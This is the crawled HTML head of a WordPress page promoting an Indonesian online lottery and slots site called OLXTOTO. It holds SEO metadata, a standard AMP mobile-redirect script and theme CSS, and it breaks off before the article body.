

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/
body_size: 17614
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu - S4trends" />
	<meta property="og:description" content="Siapa saja kemungkinan akan puas dengan permainan online dengan taruhan uang asli maka dari itu toto slots memang paling disarankan. Buat Anda yang benar-benar pengin masuk di web-site ini tentu ada begitu banyak di internet. Dengan masuk di website ini nyata-nyatanya dapat main permainan online togel dan slots secara berbarengan. Karena itu, pastinya tidaklah aneh [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:50:39+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu","datePublished":"2023-01-08T05:50:39+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/"},"wordCount":1975,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/","name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:50:39+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Bisa dipercaya Marusu"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-marusu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-bisa-dipercaya-marusu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/1125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=1125' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-marusu/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
